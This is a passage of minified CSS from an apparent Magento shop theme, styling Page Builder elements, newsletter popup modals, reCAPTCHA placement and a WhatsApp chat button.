a.pagebuilder-button-primary,fieldset[disabled] button.pagebuilder-button-primary,fieldset[disabled] div.pagebuilder-button-primary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary,.action-gift.pagebuilder-button-primary.disabled,.action-gift.pagebuilder-button-primary[disabled],fieldset[disabled] .action-gift.pagebuilder-button-primary{opacity:.5;cursor:default;pointer-events:none}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary,.action-gift.pagebuilder-button-secondary{text-decoration:none;background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;display:inline-block;font-family:'Montserrat','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0 10px 10px 0;padding:13px 25px;font-size:1.3rem;line-height:1.5rem;box-sizing:border-box;vertical-align:middle;line-height:2.1rem;padding:14px 17px;font-size:1.7rem;border-radius:0;box-shadow:none}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:focus,.action-gift.pagebuilder-button-secondary:hover,.action-gift.pagebuilder-button-secondary:active,.action-gift.pagebuilder-button-secondary:focus{text-decoration:none}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:active,.action-gift.pagebuilder-button-secondary:focus,.action-gift.pagebuilder-button-secondary:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:hover,.action-gift.pagebuilder-button-secondary:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}a.pagebuilder-button-secondary.disabled,button.pagebuilder-button-secondary.disabled,div.pagebuilder-button-secondary.disabled,a.pagebuilder-button-secondary[disabled],button.pagebuilder-button-secondary[disabled],div.pagebuilder-button-secondary[disabled],fieldset[disabled] a.pagebuilder-button-secondary,fieldset[disabled] button.pagebuilder-button-secondary,fieldset[disabled] div.pagebuilder-button-secondary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary,.action-gift.pagebuilder-button-secondary.disabled,.action-gift.pagebuilder-button-secondary[disabled],fieldset[disabled] .action-gift.pagebuilder-button-secondary{opacity:.5;cursor:default;pointer-events:none}.pagebuilder-column{box-sizing:border-box}[data-content-type='heading']{word-wrap:break-word}[data-content-type='html']{word-wrap:break-word}figure[data-content-type='image']{box-sizing:border-box}figure[data-content-type='image']>[data-element='link'],figure[data-content-type='image']>[data-element='link'] img{border-radius:inherit}figure[data-content-type='image'] figcaption{word-wrap:break-word}[data-content-type='map']{box-sizing:border-box;height:300px}[data-content-type='row'] li.product-item{text-align:left}.pagebuilder-column .widget-product-grid .product-item{max-width:100%;min-width:50px}.pagebuilder-column .widget-product-grid .product-item .price-box{word-wrap:break-word}.pagebuilder-column .widget-product-grid .product-item .price-box .price{white-space:normal}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary{display:inline-block;max-width:100%}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary{display:inline-block;width:auto}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart{max-width:100%;white-space:normal}.pagebuilder-column [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item{width:200px}[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item{display:block}[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item:first-child{visibility:visible}[data-content-type='products'][data-appearance='carousel'] .product-item-info{width:auto}[data-content-type='products'][data-appearance='carousel'] li.product-item{display:none}[data-content-type='products'][data-appearance='carousel'] li.product-item:first-child{display:block;visibility:hidden}[data-content-type='products'][data-appearance='carousel'].center-mode .product-item{opacity:.5;transition:all 300ms ease}[data-content-type='products'][data-appearance='carousel'].center-mode .product-item:hover{opacity:1}[data-content-type='products'][data-appearance='carousel'].center-mode .slick-current .product-item{opacity:1}[data-content-type='row'][data-appearance='contained']{box-sizing:border-box;margin-left:auto !important;margin-right:auto !important;max-width:1170px}[data-content-type='row'][data-appearance='contained'] [data-element='inner']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-bleed']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-width']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-width']>.row-full-width-inner{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1170px;width:100%}[data-content-type='slide']{box-sizing:border-box;line-height:20px;min-height:inherit;overflow:hidden}[data-content-type='slide']>[data-element='link'],[data-content-type='slide']>[data-element='empty_link']{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type='slide']>[data-element='link']:hover,[data-content-type='slide']>[data-element='empty_link']:hover{color:inherit;text-decoration:inherit}[data-content-type='slide']+[data-content-type='slide']{height:0;min-height:0}.slick-slider [data-content-type='slide']+[data-content-type='slide']{height:initial;min-height:inherit}.pagebuilder-slide-wrapper{border-radius:inherit;box-sizing:border-box;min-height:inherit;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-slide-wrapper .jarallax-viewport-element{height:100%;left:-15000vw;position:absolute;top:0;width:1px;z-index:100}.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element{left:0}.pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:2}.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>div,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>img,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>video,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>iframe{margin:auto !important;transform:none !important}.pagebuilder-slide-wrapper .pagebuilder-overlay{-moz-transition:background-color 500ms ease;-o-transition:background-color 500ms ease;-webkit-transition:background-color 500ms ease;border-radius:inherit;box-sizing:border-box;padding:30px;transition:background-color 500ms ease}.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center;min-height:inherit}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-slide-wrapper [data-element='content']{min-height:50px;overflow:auto}.pagebuilder-slide-wrapper .pagebuilder-slide-button{-moz-transition:opacity 500ms ease;-o-transition:opacity 500ms ease;-webkit-transition:opacity 500ms ease;margin:20px 0 0 0;max-width:100%;text-align:inherit;transition:opacity 500ms ease;word-break:break-word}.pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-appearance='collage-centered'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance='collage-left'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance='collage-right'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}div[data-content-type='slider']{visibility:hidden}div[data-content-type='slider'].slick-initialized{visibility:visible}div[data-content-type='slider'] .slick-list,div[data-content-type='slider'] .slick-track,div[data-content-type='slider'] .slick-slide{min-height:inherit}div[data-content-type='slider'] .slick-list>div,div[data-content-type='slider'] .slick-track>div,div[data-content-type='slider'] .slick-slide>div{line-height:0;min-height:inherit;overflow:hidden;width:100%}div[data-content-type='slider'] a.button{-moz-appearance:button;-webkit-appearance:button;appearance:button;color:initial;padding:10px;text-decoration:none}div[data-content-type='tabs'] .tabs-navigation{display:block;font-size:0;margin:0 0 -1px;padding:0}div[data-content-type='tabs'] .tabs-navigation li:first-child{margin-left:0 !important}div[data-content-type='tabs'] .tabs-navigation li.tab-header{background:#f6f6f6;border:1px solid #ccc;border-bottom:0;border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important;display:inline-block;margin:0;max-width:100%;overflow-wrap:break-word;position:relative;word-wrap:break-word;z-index:1}div[data-content-type='tabs'] .tabs-navigation li.tab-header:not(:first-child){margin-left:-1px}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title{border-right:0;color:#333;cursor:pointer !important;display:block;font-size:14px;font-weight:600;padding:1.4rem 2rem;position:relative;transition:all .3s;vertical-align:middle;white-space:normal}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title span.tab-title{display:block}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title:hover{text-decoration:none}div[data-content-type='tabs'] .tabs-navigation li.tab-header:last-child{border-right:1px solid #ccc}div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active{background:#fff;z-index:19}div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active a.tab-title{position:relative;transition:all .3s}div[data-content-type='tabs'] .tabs-content{border:1px solid #ccc;box-sizing:border-box;overflow:hidden;position:relative;z-index:9}div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']{box-sizing:border-box;min-height:inherit}div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child){display:none}div[data-content-type='tabs'].tab-align-left .tabs-content{border-top-left-radius:0 !important}div[data-content-type='tabs'].tab-align-right .tabs-content{border-top-right-radius:0 !important}div[data-content-type='text']{word-wrap:break-word}div[data-content-type='video']{font-size:0}div[data-content-type='video'] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}div[data-content-type='video'] .pagebuilder-video-container{border-radius:inherit;overflow:hidden;padding-top:56.25%;position:relative}div[data-content-type='video'] iframe,div[data-content-type='video'] video{height:100%;left:0;position:absolute;top:0;width:100%}.jarallax{position:relative;z-index:0}.jarallax>.jarallax-img{font-family:'object-fit: cover;',sans-serif;height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%;z-index:-1}.jarallax-video-fallback{transform:scale3d(0, 0, 0)}.jarallax .video-overlay{-webkit-transform:translate3d(0, 0, 0);bottom:0;left:0;position:absolute;right:0;top:0;z-index:-99}.jarallax [id*='jarallax-container'] video,.jarallax [id*='jarallax-container'] iframe{visibility:hidden}.cms-content-important{background-color:#f5f5f5;color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:22px;font-style:normal;font-weight:300;line-height:1.1;margin:0 0 35px -20px;padding:20px}.pagebuilder-full-width{float:left;width:100%}.pagebuilder-content-type{box-sizing:border-box;margin-bottom:20px}.pagebuilder-accordion{margin:0;padding:0}.pagebuilder-accordion>.item.title{box-sizing:border-box;float:none;width:100%}.pagebuilder-accordion>.item.title>.switch{display:block}.pagebuilder-accordion>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.pagebuilder-accordion>.item.content:before,.pagebuilder-accordion>.item.content:after{content:'';display:table}.pagebuilder-accordion>.item.content:after{clear:both}.pagebuilder-accordion>.item.content.active{display:block}.pagebuilder-accordion>.item.title{margin:0 0 4.5px}.pagebuilder-accordion>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:36px;padding:5px 18px 5px 18px;font-weight:400;line-height:36px;font-size:1.7rem;color:#7d7d7d;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:active{color:#333;text-decoration:none}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:focus,.pagebuilder-accordion>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:active,.pagebuilder-accordion>.item.title.active>.switch,.pagebuilder-accordion>.item.title.active>.switch:focus,.pagebuilder-accordion>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none;padding-bottom:5px}.pagebuilder-accordion>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 4.5px;padding:30px 30px 30px 30px}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.product-info-stock-sku .configurable-variation-qty{display:none}.popup-newsletter h4{font-size:2rem}.popup-newsletter .action.primary{margin-top:10px;width:100%}.newsletter-modal .modal-inner-wrap{max-width:500px}.newsletter-modal .modal-content{padding:1rem 3rem 3rem}.newsletter-modal .action-close{padding:2rem}.newsletter-modal.demo1 .action-close{padding:13px 13px 7px;background:#333333;border-radius:0}.newsletter-modal.demo1 .action-close:before{color:#ffffff}.newsletter-modal.demo1 .action-close:hover{background:#666666}.newsletter-modal.demo1 .action-close:hover:before{color:#ffffff}.newsletter-modal.demo1 .modal-inner-wrap{max-height:none;width:750px;max-width:750px}.newsletter-modal.demo1 .modal-inner-wrap .modal-header{padding-bottom:0;padding-top:65px;text-align:center;padding-left:75px;padding-right:75px}.newsletter-modal.demo1 .modal-inner-wrap .modal-header .modal-title{border-bottom:none;padding-bottom:16px;font-size:28px;margin-bottom:0;min-height:auto;font-weight:600;word-wrap:break-word;text-transform:uppercase}.newsletter-modal.demo1 .modal-inner-wrap .modal-content{overflow-y:auto;padding-left:75px;padding-right:75px;text-align:center;padding-top:0;padding-bottom:65px}.newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-text{margin-bottom:16px;font-size:15px;line-height:24px;font-weight:600;color:#666666}.newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-form{display:block;margin:0 auto 16px;max-width:380px}.newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup{height:42px;background:#ebebeb;border-color:#ebebeb;color:#333333;font-size:14px;padding:0 12px}.newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup::placeholder{color:#666666}.newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup:-ms-input-placeholder{color:#666666}.newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup::-ms-input-placeholder{color:#666666}.newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary{margin-top:15px;width:auto;padding:12px 22px;background:#333333;border-color:#333333}.newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary:hover{background:#666666;border-color:#666666}.newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox{display:block}.newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox #nw-checked{margin:0 2px 0 0;display:inline-block;vertical-align:middle}.newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox label{display:inline-block;vertical-align:middle;color:#666666;margin:0}.newsletter-modal.demo2 .action-close{padding:40px 40px 20px;background:transparent;border-radius:0}.newsletter-modal.demo2 .action-close:before{color:#1fc0a0;font-size:16px;line-height:16px;font-weight:600}.newsletter-modal.demo2 .action-close:hover{background:transparent}.newsletter-modal.demo2 .action-close:hover:before{color:#333333}.newsletter-modal.demo2 .modal-inner-wrap{max-height:none;width:500px;max-width:500px}.newsletter-modal.demo2 .modal-inner-wrap .modal-header{padding-bottom:0;padding-top:65px;text-align:center;padding-left:75px;padding-right:75px}.newsletter-modal.demo2 .modal-inner-wrap .modal-header .modal-title{border-bottom:none;padding-bottom:35px;font-size:38px;margin-bottom:0;min-height:auto;font-weight:700;word-wrap:break-word;text-transform:capitalize;letter-spacing:1px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content{overflow-y:auto;padding-left:75px;padding-right:75px;text-align:center;padding-top:0;padding-bottom:70px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h3{margin:10px 0 20px;text-transform:uppercase;font-weight:600;font-size:18px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-text{margin-bottom:20px;font-size:15px;line-height:24px;font-weight:600;color:#333333}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h2{color:#1fc0a0;font-size:24px;margin:0 0 40px;font-weight:normal}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form{display:block;margin:0 auto 16px;max-width:380px;position:relative}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup{height:54px;background:#ffffff;border-color:#dddddd;color:#333333;font-size:14px;padding:0 12px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup::placeholder{color:#666666}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup:-ms-input-placeholder{color:#666666}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup::-ms-input-placeholder{color:#666666}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary{width:auto;padding:12px 22px;border-color:#1fc0a0;margin:0;position:absolute;right:0;top:0;text-transform:uppercase;height:54px;background:#1fc0a0;border-radius:0;font-weight:600;letter-spacing:1px;color:#ffffff;display:inline-block}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary:hover{background:#333333;border-color:#333333;color:#ffffff}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox{display:block}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox #nw-checked{margin:0 2px 0 0;display:inline-block;vertical-align:middle}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox label{display:inline-block;vertical-align:middle;color:#666666;margin:0}.newsletter-modal.demo3 .action-close{padding:2px 15px 2px;background:#333333;border-radius:0;position:absolute;top:-30px;border:1px solid #fff}.newsletter-modal.demo3 .action-close>span{position:static;height:auto;width:auto;color:#ffffff;text-transform:uppercase;font-size:12px;font-weight:600;letter-spacing:0.5px}.newsletter-modal.demo3 .action-close:before{display:none}.newsletter-modal.demo3 .action-close:hover{background:#666666}.newsletter-modal.demo3 .action-close:hover>span{color:#ffffff}.newsletter-modal.demo3 .modal-inner-wrap{max-height:none;width:800px;max-width:800px}.newsletter-modal.demo3 .modal-inner-wrap .modal-header{padding-bottom:0;padding-top:0;text-align:left;padding-left:0;padding-right:0;max-width:480px}.newsletter-modal.demo3 .modal-inner-wrap .modal-header .modal-title{border-bottom:none;padding-bottom:16px;font-size:28px;margin-bottom:0;min-height:auto;font-weight:700;word-wrap:break-word;text-transform:capitalize;display:none}.newsletter-modal.demo3 .modal-inner-wrap .modal-content{overflow-y:auto;padding:0;text-align:left}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .popup-content-main{display:block;max-width:100%;width:100%;padding-left:40px;padding-top:80px;padding-bottom:80px;padding-right:20px;box-sizing:border-box}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .popup-content-main .popup-content-inner{display:block;max-width:480px;width:100%}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-text{margin-bottom:16px;font-size:15px;line-height:24px;font-weight:400;color:#666666;font-style:italic}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter h1{border-bottom:none;padding-bottom:16px;font-size:28px;margin-bottom:0;min-height:auto;font-weight:700;word-wrap:break-word;text-transform:capitalize;display:block}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-form{display:block;margin:0 0 16px;max-width:450px;position:relative}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup{height:44px;background:#ebebeb;border-color:#ebebeb;color:#333333;font-size:14px;padding:0 12px}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup::placeholder{color:#666666}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup:-ms-input-placeholder{color:#666666}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup::-ms-input-placeholder{color:#666666}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary{width:auto;padding:10px 20px;border-color:#333333;margin:0;position:absolute;right:0;top:0;text-transform:uppercase;height:44px;background:#333333;border-radius:0;font-weight:600;letter-spacing:1px;color:#ffffff;display:inline-block}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary:hover{background:#666666;border-color:#666666;color:#ffffff}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox{display:block}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox #nw-checked{margin:0 2px 0 0;display:inline-block;vertical-align:middle}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox label{display:inline-block;vertical-align:middle;color:#666666;margin:0}@media (max-width:991px){.newsletter-modal.demo2 .modal-inner-wrap .modal-header{padding-top:50px}.newsletter-modal.demo2 .modal-inner-wrap .modal-header .modal-title{padding-bottom:25px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content{padding-bottom:50px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h2{margin-bottom:30px}.newsletter-modal.demo3 .modal-inner-wrap{max-width:700px !important;width:100% !important}}@media (max-width:767px){.newsletter-modal.demo2 .modal-inner-wrap .modal-header{padding-top:40px;padding-left:50px;padding-right:50px}.newsletter-modal.demo2 .modal-inner-wrap .modal-header .modal-title{padding-bottom:20px;font-size:30px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h3{margin:5px 0 15px;font-size:16px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-text{margin-bottom:12px;font-size:13px;line-height:22px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content{padding-bottom:40px;padding-left:50px;padding-right:50px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h2{font-size:20px;margin:0 0 18px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup{height:48px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary{height:auto;padding:10px 15px;margin:10px 0 0;position:static}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form{margin:0 auto 10px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox label{font-size:13px}.newsletter-modal.demo2 .modal-inner-wrap{max-width:420px !important;width:100% !important}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .popup-content-main{padding-left:25px;padding-top:40px;padding-bottom:40px;padding-right:25px}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter h1{font-size:20px;margin-bottom:12px}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-text{font-size:20px;margin-bottom:12px;line-height:22px}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox label{font-size:13px}.newsletter-modal.demo3 .modal-inner-wrap{max-width:425px !important;width:100% !important}.modals-wrapper .newsletter-modal.demo1 .modal-inner-wrap{width:90%;max-width:750px;height:auto}.newsletter-modal.demo1 .modal-inner-wrap .modal-content{padding-left:35px;padding-right:35px}}@media (max-width:479px){.newsletter-modal.demo2 .modal-inner-wrap{max-width:300px !important;width:100% !important}.newsletter-modal.demo2 .modal-inner-wrap .modal-header{padding-top:25px;padding-left:25px;padding-right:25px}.newsletter-modal.demo2 .action-close{padding:15px 15px 15px}.newsletter-modal.demo2 .action-close:before{font-size:14px;line-height:14px}.newsletter-modal.demo2 .modal-inner-wrap .modal-header .modal-title{padding-bottom:15px;font-size:24px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content{padding-left:25px;padding-right:25px;padding-bottom:25px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h3{margin:3px 0 12px;font-size:14px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h2{font-size:16px;margin:0 0 15px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-text{margin-bottom:10px;font-size:13px;line-height:20px}.newsletter-modal.demo3 .modal-inner-wrap{max-width:300px !important;width:100% !important}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .popup-content-main{padding-left:20px;padding-top:30px;padding-bottom:30px;padding-right:20px}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary{margin:10px 0 0;position:static;padding:10px 15px;height:auto}}.htwhatsapp-chat.text-icon{position:fixed;right:15px;bottom:0}.htwhatsapp-chat.text-icon .chat-btn{background:#2ab200;display:inline-block;padding:10px 25px;border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;color:#ffffff;text-decoration:none;outline:none}.htwhatsapp-chat.text-icon .chat-btn:visited,.htwhatsapp-chat.text-icon .chat-btn:focus,.htwhatsapp-chat.text-icon .chat-btn:active{background:#2ab200;color:#ffffff;text-decoration:none;outline:none}.htwhatsapp-chat.text-icon .chat-btn:hover{background:#2ab200;color:#ffffff;text-decoration:none;outline:none;opacity:0.8}.htwhatsapp-chat.text-icon .chat-btn>img{max-width:20px;height:auto;display:inline-block;vertical-align:middle}.htwhatsapp-chat.text-icon .chat-btn>span{display:inline-block;vertical-align:middle;color:#ffffff;font-size:14px;font-weight:600;margin-left:6px}.htwhatsapp-chat.only-icon{position:fixed;right:20px;bottom:20px}.htwhatsapp-chat.only-icon .chat-btn{background:#2ab200;display:inline-block;padding:15px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;height:60px;width:60px;color:#ffffff;text-decoration:none;outline:none}.htwhatsapp-chat.only-icon .chat-btn:visited,.htwhatsapp-chat.only-icon .chat-btn:focus,.htwhatsapp-chat.only-icon .chat-btn:active{background:#2ab200;color:#ffffff;text-decoration:none;outline:none}.htwhatsapp-chat.only-icon .chat-btn:hover{background:#2ab200;color:#ffffff;text-decoration:none;outline:none;opacity:0.8}.htwhatsapp-chat.only-icon .chat-btn>img{max-width:30px;height:auto;display:inline-block;vertical-align:middle}.htwhatsapp-chat.ht_whatsapp_desk{display:block;z-index:999}.htwhatsapp-chat.ht_whatsapp_mob{display:none;z-index:999}@media (max-width:767px){.htwhatsapp-chat.ht_whatsapp_desk{display:none}.htwhatsapp-chat.ht_whatsapp_mob{display:block}}.htwhatsapp-chat-widget.text-icon{position:relative;display:block}.htwhatsapp-chat-widget.text-icon .chat-btn{background:#2ab200;display:inline-block;padding:10px 20px;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;color:#ffffff;text-decoration:none;outline:none}.htwhatsapp-chat-widget.text-icon .chat-btn:visited,.htwhatsapp-chat-widget.text-icon .chat-btn:focus,.htwhatsapp-chat-widget.text-icon .chat-btn:active{background:#2ab200;color:#ffffff;text-decoration:none;outline:none}.htwhatsapp-chat-widget.text-icon .chat-btn:hover{background:#2ab200;color:#ffffff;text-decoration:none;outline:none;opacity:0.8}.htwhatsapp-chat-widget.text-icon .chat-btn>img{max-width:20px;height:auto;display:inline-block;vertical-align:middle}.htwhatsapp-chat-widget.text-icon .chat-btn>span{display:inline-block;vertical-align:middle;color:#ffffff;font-size:14px;font-weight:600;margin-left:6px}.htwhatsapp-chat-widget.only-icon{position:fixed;right:20px;bottom:20px}.htwhatsapp-chat-widget.only-icon .chat-btn{background:#2ab200;display:inline-block;padding:15px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;height:60px;width:60px;color:#ffffff;text-decoration:none;outline:none}.htwhatsapp-chat-widget.only-icon .chat-btn:visited,.htwhatsapp-chat-widget.only-icon .chat-btn:focus,.htwhatsapp-chat-widget.only-icon .chat-btn:active{background:#2ab200;color:#ffffff;text-decoration:none;outline:none}.htwhatsapp-chat-widget.only-icon .chat-btn:hover{background:#2ab200;color:#ffffff;text-decoration:none;outline:none;opacity:0.8}.htwhatsapp-chat-widget.only-icon 